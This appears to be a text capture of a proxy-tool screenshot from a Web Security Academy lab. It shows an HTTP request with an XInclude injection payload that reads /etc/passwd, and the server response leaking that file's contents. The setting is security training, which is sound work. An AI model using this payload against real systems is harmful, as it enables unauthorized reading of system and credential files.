 Send Cancel < ▼ > ▼ Target: https://0a2b001804f6755
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2b001804f67556c0d64374006b00b3.web-security-academy.net
3 Cookie: session=ny63ZsSbNROiUkTqtEpmKXDgVOAeHZFa
4 Content-Length: 126
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2b001804f67556c0d64374006b00b3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2b001804f67556c0d64374006b00b3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "